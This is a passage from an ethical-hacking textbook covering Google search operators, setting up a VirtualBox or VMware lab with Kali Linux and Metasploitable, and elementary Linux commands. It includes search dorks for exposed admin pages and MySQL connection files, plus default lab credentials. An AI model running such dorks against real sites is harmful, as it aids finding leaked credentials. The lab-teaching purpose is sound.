In that case, you may narrow down your hunt this way: mobile $50..$100.
Using two dots like this will help you to find mobile prices ranging from
$50 to $100.
Combining searches is another option where you may want to
compare two closely related words like computer and hard drive. To
narrow down your search, write OR between these two words: computer
OR hard drive.
By now you probably know that extensions are generally used for
domain specifications; for example, .gov usually stands for government
sites. In such cases, simply put site: before a site or domain like this:
site:xyz.com or site:.gov.
There are other sites that are related to one specific site, and you may
need to get results about them also. In such cases, you can use the term
related. Write related:xyz.com. Other sites associated with xyz.com will
automatically fall prey to your hunting spree.
Want more information and to go deep into the details of any site? Just
put info: in front of the site address like this: info:xyz.com.
Usually, Google keeps the cached version of many sites that do not
exist anymore. You may want to check whether such cached versions exist.
Put cache: before the site address, as in cache:xyz.com.
You can also try these: inurl:admin.php, filetype:inc, and intext:mysql_
connect.
Further Reading
Gollmann, D. “Computer Security.”
Schneier, B. “Secrets and Lies: Digital Security in a Networked World.”
Pfleeger, C. “Security in Computing.”
CHAPTER 1 SECURITY TRENDS
19© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_2
CHAPTER 2
Setting Up a Penetration Testing and Network Security LabWhen you’re going to be doing penetration testing or hacking-related
testing, it is necessary to build a lab because you cannot experiment on
a live system. Therefore, you need a virtual environment, also known as
a hypervisor. For Linux users, VirtualBox is a great solution; KVM is also
good. For Windows, VMware Player is a good solution; Windows Virtual
PC is also good, but you cannot run Linux distributions in it. For macOS,
both QEMU and Parallels are good options.
For beginners, I suggest sticking to either VirtualBox or VMware. They
are both simple to install and run. In this chapter, I’ll show how to install
VirtualBox and VMware and set up your virtual environment.

20
Why Virtualization?
You may be wondering whether you need virtualization at all. Yes, you do
need it, and for several reasons—the most important reason is that you have
to stay within the law. You must practice your hacking-related skills in a
legal way. Therefore, you should run all your tests virtually, in an artificially
built environment, without compromising or attacking any live system.
When you perform ethical hacking, you have no intention to break the law.
The second reason you need a virtual environment is so you can
provide protection to your own system against any malicious attacks. With
a hypervisor, you can safely browse the Internet without being worried that
some malicious software might enter your main operating system.
The third reason is that in a virtual box, you can play with the virtual
operating system without any fear of messing it up or even breaking it
(see Figure 2-1). There is every possibility that while testing a hacking tool
you will break the virtual operating system.
Figure 2-1. Kali Linux and Windows 10 running in VirtualBox
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB
21
I encourage you to do every type of testing. When you have a virtual
machine, you can test everything that comes to your mind.
Note You should not jeopardize any other system. Stay within the
law; use VirtualBox or VMware. Don’t try to experiment on any live
system.
Installing VirtualBox
VirtualBox is a hypervisor that can run many guest operating systems
inside it so that you can experiment with your hacking tools. It is useful
because you can practice without any fear of breaking the law.
VirtualBox can bring with it a massive change in your attitude
toward your computer. While using it you can have every confidence
that whenever you are inside VirtualBox, your main operating system
is not affected. The host OS and the guest operating systems can still
communicate with each other, and the guest operating systems also can
communicate between them. VirtualBox contains a dynamic recompiler
based on QEMU technology, which helps to achieve this goal.
Installing VirtualBox is simple. Whatever your operating system is, the
process just requires a few clicks or a few commands.
If you are using Windows, go to the Oracle VirtualBox web page and
download the latest version available. The setup process will guide you
through the virtualization.
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

22
Windows users also can download VMware Player and install it.
You will learn how to install VMware Player in Windows later in this
chapter. The difference between VirtualBox and VMware Player is
subtle. Both are virtual machines and run on the top of your existing
operating system. For VirtualBox, you need to have an ISO image to
install any operating system. For VMware Player, you need to have a
specially designed VMware version of the operating system.
In this section, I’ll show you how to install and set up VirtualBox on
an Ubuntu Linux distribution. Go to the Oracle VirtualBox web site’s
download section and see what is available for you. Before downloading
starts, it’ll ask for the default operating system you’re running currently.
Mine is Ubuntu 14.04 (Trusty), and the architecture is AMD64.
To find out what Linux distribution you’re running currently, just
open the terminal and type uname -a. The terminal will spit out some
vital information that includes all the data regarding your current default
system. Mine is the 4.4.0-119-generic Linux version of Ubuntu, and the
superuser’s name is displayed along with it; it also indicates what type of
system architecture it is.
The output in my machine looks like this:
4.4.0-119-generic #143~14.04.1-Ubuntu SMP Mon Apr 2 18:04:36
UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
x86_64 stands for 64-bit. On the VirtualBox official download page
for all Linux distributions, you first download the required packages and
then install them depending on your OS. For Red Hat, Fedora, or any Linux
distribution belonging to that category, you will notice that the extension
is .rpm. In that case, you can move to the VirtualBox folder and issue
commands like rpm -i or yum install if you run Red Hat or Fedora.
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB
23
You can try the following commands on your Ubuntu terminal:
sudo apt-get install virtualbox
sudo apt install virtualbox-ext-pack
sudo apt install virtualbox virtualbox-ext-pack
sudo apt-get update
sudo add-apt-repository "deb http://download.virtualbox.org/
virtualbox/debian <ubuntu-release> contrib"
sudo apt-get install virtual-box-5.0
sudo apt-get install dkms
sudo apt install dkms build-essential module-assistant
The third line will check for the latest version and other functionalities
required for the future.
If you don’t want to go through all that typing, there are other methods
to install VirtualBox, including a graphical user interface. Absolute
beginners should run the Ubuntu Linux distribution as your default OS.
You can install VirtualBox from the software center directly without
opening the terminal or issuing any command.
The Ubuntu software center has many categories. One of them shows
the installed software.
If it is not there by default, you can just type VirtualBox in the
search box, and it will pop up. Click the Install button. This will start the
installation procedure.
Now you are ready to install appliances such as Kali Linux, Windows,
and Metasploitable 2 that you will need to test your hacking-related skills.
Installing Appliances on VirtualBox
Now you must install all the appliances and configure them accordingly so
that you can run the penetration tools you’ll need to do some testing.
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

24
Once VirtualBox has been installed on your machine, you do not need
to worry about installing operating systems in it. All you need is some disk
space to allocate to it and to size the base memory accordingly.
To install Kali Linux in VirtualBox, go to the official Kali Linux web site
and download the ISO image of the latest stable version. Kali Linux is a
much bigger Linux distribution than other Linux distributions. It is about
4GB as of 2018. The popular Linux distribution called Ubuntu is much less.
This is because Kali is by default not for general users. It contains a lot of
hacking tools meant for various purposes, and because of that, it is much
bigger.
Obviously, it is the most popular among the ethical hackers.
Before Kali came into the picture, Backtrack was the most popular, but
it has merged with Kali.
Other, more secured Linux distributions are available. I cover a few of
them in the following list:
• BlackArch Linux has a huge range of pen testing and
hacking tools and is probably the largest file. It is more
than 7GB in size, which is because it has more than
1,900 hacking-related tools in it. You can run BlackArch
live from a USB stick or DVD, or it can be installed on a
computer or virtual machine.
• he Qubes OS is another secure operating system, but
it is for advanced users only. In this operating system,
suspect applications are forced to be quarantined.
It also uses sandboxes to protect the main system. It
actually runs a number of virtual machines inside it,
keeping the main system secure. It compartmentalizes
the whole system into many categories, such as
personal, work, Internet, and so on. If someone
accidentally downloads malware, the main system
won’t be afected.
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

25
• ImprediaOS is another good example. It uses the
anonymous I2P network so that you can keep your
anonymity. It is believed to be faster than Tor, but you
cannot access regular web sites easily. It is based on
Fedora Linux and can run in live mode, or it can be
installed onto the hard drive. It routes all your network
traic through the I2P networking system. his is
known as garlic routing, whereas the Tor uses onion
routing. Garlic routing is believed to be safer than
onion routing. Although Tor lets you visit regular web
sites, the I2P network does not. So, you can visit only a
special type of web site called an eepsite that ends with
an .i2p extension. It also has anonymous e-mail, and
it has BitTorrent client services also. Visiting eepsites
is always safer, and it usually evades the surveillance
radar that can track Tor.
• Tails is another good example of a secure Linux
distribution. It keeps your anonymity intact through
the Tor network, although it is debatable whether Tor
can keep you absolute anonymous. he main feature of
Tails is that you can run it from a DVD in live mode so
that it loads entirely on your system and leaves no trace
of its activities.
• Another good example of a secure Linux distribution
is Whonix. You can use the power of virtual machines
to stay safe online, and this is achievable because
the entire connection routes via the anonymous Tor
networking system. In Whonix, several privacy-related
applications are installed by default. It is advisable to
use it in VirtualBox to get the best results.
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

26
You can download any of these and try to run them in VirtualBox.
However, currently, your main goal is simple enough: you’ll install Kali
first. Then, you will install Metasploitable 2 and some Windows operating
systems to test your skills.
I assume you have downloaded the latest ISO of Kali. Once the
installation process is done, you can either store it on your local hard drive
or burn it on a DVD. Now open VirtualBox and click New. This will open a
new window that will ask you what type of operating system you are going
to install.
Looking at the top-left panel of Figure 2-2, you will see in VirtualBox I
have already installed Kali Linux, Metasploitable 2, and MSEdge Windows
10. This Windows version can be downloaded for free for testing purposes,
and it remains available for 30 days. I’ll show you how to download it.
In this case, you are going to install Kali Linux first, so the left panel of
your virtual box should be empty.
Figure 2-2. VirtualBox new window
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

27
The process is simple. First enter in the open window or UI of
VirtualBox the name of the operating system you are about to install. Next,
select the type and the version. In the long list of versions, you won’t find
the name Kali; instead, it is DEBIAN. So, go ahead and select the 32-bit or
64-bit Debian option according to your system architecture. Click Next,
and you’ll be asked for the memory usage.
You can allocate the memory size as per your machine’s capacity. A
minimum of 2GB is good, but it is better if you can allocate more. In the next
step, it will ask for your storage capacity and a few other important details.
I can assure you, even if you are a complete beginner, you won’t face
any difficulty installing Kali Linux in VirtualBox. The most important part of
this installation process is that you need to keep your Internet connection
running so that Kali Linux can adjust its prerequisites accordingly online.
Before the installation process begins, you’ll notice there are many
choices given. Seasoned ethical hackers will opt for the top, nongraphical
one (Figure 2-3).
Figure 2-3. Kali installation, the nongraphical one
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

28
For newcomers, it is advisable to take the graphical route (Figure 2-4).
The graphical interface will help you choose the right options.
Usually, when an operating system is installed on a virtual machine, it
is displayed in a small window. This is because the VirtualBox architecture
is not hardware based like the original operating system. It is a software-
based virtualization. However, you can alter the window size to make it
look like the original operating system with VirtualBox Guest Addition.
However, before using VirtualBox Guest Addition, you should update
and upgrade your newly installed Kali Linux. That is a good practice that
helps you to be updated all the time. After you have logged in by typing the
username and password, you will find the terminal on the left panel.
Open it and type the following:
sudo apt-get clean && apt-get update && apt-get upgrade -y
Figure 2-4. Kali installation, the graphical one
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

29
You can type this command separately like this:
apt-get update
Normally upgrading takes more time than updating. If you are a root
user, then there shouldn’t be any problem. But if you have created another
user and log in as that user, then you must type the su command first.
The word su stands for superuser (which means the root user) and is the
administrator. Once you provide the correct password, it will work fine.
Installing VirtualBox Guest Addition
Let’s get back to the problem of the newly installed Kali Linux appearing in
a small window. How do you get the full-screen view?
You need to install one more package and upgrade your virtual
machine again so that you can view it full-screen.
Open the terminal and type the following:
apt-get update && apt-get install -y dkms linux-headers -
$(uname -r)]
This will install the necessary package that will run VirtualBox Guest
Addition, which controls the screen size of your host OS.
How do you run it once the package is installed? Take your mouse
pointer to the upper-middle part where you see the Devices menu. The
last item reads like this: Insert guest edition CD image. Click it, and the
software will automatically take care of everything.
If something goes wrong, you can open the VirtualBox Guest Addition
software downloaded to the Kali desktop, as shown in Figure 2-5.
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

30
From this folder, copy the VboxLinuxAdditions.run file and paste it on
your Kali desktop.
Now change the file mode to executable by issuing this command:
chmod 775 VboxLinuxAdditions.run
After that, you should restart the system with this command:
sudo shutdown -r now
Now the time has come to open the terminal and type a simple
command, shown here:
sh ./VboxLinuxAdditions.run
This command will help you get the full-size window, as shown in
Figure 2-6.
Figure 2-5. VirtualBox Guest Addition folder
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

31
If this doesn’t work, you can always get the full-size window by scaling
the size using your keyboard. Use Right Control and C together; when
you want to make it smaller, just follow the same path of using the Right
Control and C.
Now you are going to install Metasploitable, Windows XP, and the
Windows 10 virtual machine.
Installing Metasploitable
Metasploitable is an intentionally vulnerable Linux machine (see Figure 2-7).
It can be downloaded from SourceForge. The current version is
Metasploitable 2.
Figure 2-6. VirtualBox with Kali Linux
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

32
After you have downloaded Metasploitable to your host machine,
unzip the folder with the following command, which may take some time:
unzip metasploitable-linux-2.0.0.zip
This will unzip the folder, and in the newly created folder you will see a
file called Metasploitable.vmdk.
Then follow these steps:
1. Open VirtualBox and click New.
2. Give it the name Metasploitable, choose the type
Linux, and choose the version Ubuntu-64-bit.
3. Click the storage section of VirtualBox and point the
controller IDE to the Metasploitable.vmdk file.
Metasploitable will install, which usually doesn’t take much time
(see Figure 2-8). Now you’re ready to use Metasploitable.
Figure 2-7. Metasploitable downloading from SourceForge
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

33
The Metasploitable framework will ask for your username and
password. Both are msfadmin. So, log in, and you are ready to use
Metasploitable.
Installing Windows
Installing Windows 10 is a little bit different. You can always install any
Windows version you want to install, if you have any. However, here you
will learn to install a special version of Windows for a virtual machine. You
can download it for free and test it locally. Just Google download virtual
machines windows, and the search engine will take you to the desired
page.
1. Download MSEdge Win 10 (see Figure 2-9). This is
actually a version of Windows 10 that you use for
your personal use. The zipped folder is about 5GB.
Figure 2-8. Metasploitable has been installed
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

34
2. After the download is complete, unzip the ile with
the same command you used for Metasploitable.
You will get a ile called MSEdge – Win10.ova. his
ile is important for installation.
3. After allocating the memory size to 4GB, the
installation process will ask for your hard drive
choice. his is the most important step because you
need to choose the option “Use an existing hard
drive ile.”
4. Choose the MSEdge – Win10.ova ile and follow the
steps (see Figure 2- 10) on the screen.
Figure 2-9. Windows virtual machines
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

35
Windows 10 is full-screen from the beginning, so you don’t have to
worry about the size here (see Figure 2-11).
Figure 2-10. MsEdge Windows 10 installation
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

36
The only problem with these free virtual machines are that they expire
after 30 days, but you can install fresh copies after that.
Now you can install Windows XP; the steps are the same as you
followed to install Kali Linux. The only difference is this time you should
try a DVD instead of an ISO image. If you fail, no problem; you can remove
it any time from VirtualBox and re-install it.
So, you have successfully installed VirtualBox and in it Kali Linux,
Metasploitable 2, MSEdge Win 10, and Windows XP. Now it’s time to learn
how to run your virtual machine on Windows.
Installing Kali in VMware
The process of installing Kali in VMware is simple. First search for my.
vmware player download in Google. Figure 2-12 shows you what the
download web page looks like. On that page you need to search for
vmware player.
Figure 2-11. MsEdge Windows 10 running in VirtualBox
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

37
Open the .exe file and follow the screen prompts. After the installation
is complete, the new virtual machine looks like Figure 2-13.
Figure 2-12. Downloading VMware Player for Windows
Figure 2-13. Virtual machine on Windows
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

38
You can download the zipped folder and extract it. You need to
remember one thing: the CECK256SUM number should be the same as the
one provided on the website. You will find the number inside the zipped
folder; just match it with the web site number.
Now you are ready to install Kali Linux on your newly installed virtual
machine on Windows (see Figure 2-15).
Next you need to download the Kali Linux VMware images, which
are specially designed for VMware. They are available from Offensive
Security’s official website. Figure 2-14 shows the web page.
Figure 2-14. Kali Linux for downloading
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

39
Figure 2-15. Installing Kali Linux in VMware on Windows
In VMware, you need to click the “Open a virtual machine” link, which
will take you to the newly downloaded Kali Linux VM build. Then you can
click “Edit virtual machine settings” and make changes according to your
machine’s capacity. About 2GB of memory and two processors are enough
to run Kali Linux in VMware.
Now you are ready to use Kali Linux in your virtual machine. The
username is root, and the password is toor.
Figure 2-16 shows you that you have successfully installed Kali Linux in
VMware. Now you can install other operating systems as described in the
previous section.
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

40
Your virtual lab is ready.
Figure 2-16. Kali Linux running in virtual machine
CHAPTER 2 SETTING UP A PENETRATION TESTING AND NETWORK SECURITY LAB

41© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_3
CHAPTER 3
Elementary Linux CommandsEverything you have done so far in this book has been related to Linux.
Maybe you’re a seasoned Windows user and you have never used any
Linux distribution, but it really doesn’t matter. You can learn common
Linux commands in no time. The same is true for the Python programming
language and elementary algebra.
You might be asking, “Why should I take the trouble to learn Linux
commands? Can I not practice my ethical hacking skills with any tool?”
My answer is, “No, you cannot move in the right direction if you don’t
know elementary Linux commands.” In fact, after a certain stage, you will
have to master Linux programming because without mastering Linux
programming, you cannot master ethical hacking or penetration testing as
a whole. In the coming chapters, you will find many examples where you
have to open the Kali Linux terminal and type commands. For example,
when you work with hacking tools and frameworks such as Nmap or
Metasploit, you have to use the terminal. So, it is good to get acquainted
with some elementary Linux commands now.
Let me give you a real-life example. You have installed Kali on your
VirtualBox. Now you need to configure it to its full potential so that you
can use it. Specifically, when you need to update and upgrade your Kali

42
distribution, you have to open the sources.list file and uncomment a
few lines. If you know a few elementary Linux commands, this will take not
take more than a few minutes. Either you can do it on a terminal using vim
or nano or you can use the built-in Leafpad text editor. Either way, it’s a
must. But it’s good to know that Linux programming is easy to learn.
In this chapter, you’ll learn some common Linux commands. These
commands will tell you about the computer itself. They will tell you the
location of the file system, or where you are on your computer. You’ll
also learn how to change the permission of a file system, copy a file, or
permanently remove a file. You will also learn how to add a new user to
your system and get a list of files that are currently in the directory where
you are, including the hidden files.
In a nutshell, you will learn to do basic operations through your
keyboard without using your mouse pointer. If you are already a seasoned
Linux programmer, you can skip this chapter.
Finding the Kali Terminal
To begin, let’s first start your newly installed Kali Linux. On the top left of
the screen, you will find the Applications link. Click it, and it will open a list
of applications, as shown in Figure 3-1.
CHAPTER 3 ELEMENTARY LINUX COMMANDS

43
On the top of the list is Iceweasel, the default browser of Kali. It’s an
extension of the normal Mozilla Firefox, so don’t expect it will keep you
anonymous. The logo has changed recently, so when you install Kali Linux,
you will be greeted by the new logo, but basically, it is Firefox.
Next follows the command-line tool, in other words, the terminal.
You will need this tool often in the coming lessons. The command-line
tool basically deals with all types of keyboard inputs. Good programmers
hardly use a mouse pointer. They are more comfortable using this terminal
and typing in the necessary commands. The Files folder is next, and after
that, you can clearly see the important hacking tools such as Metasploit,
Armitage, Burp Suite, Maltega, and so on. You’ll take a close look at those
tools in the coming chapters.
Let’s start with the command tool by opening it. You can make it look
bigger by pressing Ctrl+Shift and pressing the + key. To make it smaller,
press Ctrl+Shift and the - sign.
Figure 3-1. Kali Linux applications
CHAPTER 3 ELEMENTARY LINUX COMMANDS

44
Navigating the File System
Your first command will be pwd (print working directory). It will show your
current position in the file system.
The pwd command generates output that looks like this:
/root
This means you are in the root directory. That’s quite natural since you
have logged in as the superuser, or root.
Let’s type ls to show the list of what’s in this directory. What does that
ls command mean? It stands for “listing.” You tell Kali to show the listing
of files and folders that you have in the root directory, and in a fraction of a
second, it shows you all it has.
Next, try the cd command, which stands for “change directory.” You
can use this command to change the directory to any of the listings that are
showing up on the terminal. If you want to go to the Downloads directory,
you’d type the following:
cd Downloads
You have not downloaded anything, so the directory is empty.
The next big task is to learn to create another user. Let’s create another
user called sanjib.
Remember that you are logged in as root or superuser. The commands
and the output are shown here:
root@kali:~# adduser sanjib
Adding user `sanjib' ...
Adding new group `sanjib' (1001) ...
Adding new user `sanjib' (1000) with group `sanjib' ...
Creating home directory `/home/sanjib' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
CHAPTER 3 ELEMENTARY LINUX COMMANDS

45
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for sanjib
Enter the new value, or press ENTER for the default
Full Name []: sanjib sinha
Room Number []: 123
Work Phone []: 321
Home Phone []: 213
Other []: he is a nice guy
Is the information correct? [Y/n] y
root@kali:~#
Congratulations! You have just successfully created a new user called
sanjib. You notice that you were asked for the password and had to retype
the UNIX password.
Figure 3-2 shows what it looks like in the virtual machine.
Figure 3-2. Adding a user in Kali Linux through commands
CHAPTER 3 ELEMENTARY LINUX COMMANDS

46
Now change the directory to home and issue the ls command again.
This directory has one folder called sanjib and a file. The folder sanjib
means the system itself has a user called sanjib. You have created that
user as the root or administrator, so you can log in as sanjib if you want.
As a root user, you can see the newly created user sanjib with the help
of the following command:
//code to move to sanjib directory
root@kali:# cd /home
root@kali:/home# ls
sanjib
root@kali:/home# cd sanjib/
root@kali:/home/sanjib# pwd
home/sanjib
When you are in the sanjib directory, you can see the current position
by issuing the pwd command.
Here are more details about the ls command:
• In the terminal, you can use ls -a to view the hidden
files.
• here is a diference between ls -r and ls -R. he
ls -r command will list in reverse order, and ls -R
will list the directory tree in a recursive order, showing
subdirectories.
• he ls -s and ls -S commands are not the same. he
ls -s command will give you a simple listing of ile
sizes. If you want to sort them according to their sizes,
use ls -S.
• The ls -X command will list by extension name.
If you want to know more about the ls command, please issue the
man -ls command on your terminal. This is true for any other command
you want to know in detail.
CHAPTER 3 ELEMENTARY LINUX COMMANDS

47
You can create several users on a Linux system so that from various
machines they can log into their files and folders. However, the users will
never have root privileges. They can’t penetrate the administrator’s space,
but the root user or administrator can always see the users’ space and
watch what they are doing. Also, a root user or an administrator can always
create and delete any user.
You can now see what is happening in your newly installed Kali Linux.
You can change the directory and look what sanjib has in the directory
Downloads. Currently, the user sanjib has nothing in that folder; it is
empty.
Next you’ll learn about cp command. This command stands for “copy.”
You can copy a file from one destination to the other. You have seen that
in the home directory you have a file called VBoxLinuxAdditions.run. Let’s
copy this file to the Documents directory of user sanjib.
You have already reached sanjib, so you have to come back to the /home
directory first. Issue the command cd .., which will take you one step back.
root@kali:/home/sanjib# cd ..
